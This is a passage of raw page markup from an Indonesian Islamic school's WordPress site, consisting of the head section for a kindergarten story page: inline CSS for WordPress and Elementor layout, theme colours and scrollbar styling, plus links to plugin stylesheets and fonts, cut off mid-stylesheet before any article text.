

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/cerita-pak-agus-tk-sekolah-islam-tugasku/
body_size: 53686
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Cerita Pak Agus TK Sekolah Islam Tugasku &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Cerita Pak Agus TK Sekolah Islam Tugasku Comments Feed" href="https://www.tugasku.sch.id/cerita-pak-agus-tk-sekolah-islam-tugasku/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fcerita-pak-agus-tk-sekolah-islam-tugasku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fcerita-pak-agus-tk-sekolah-islam-tugasku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px 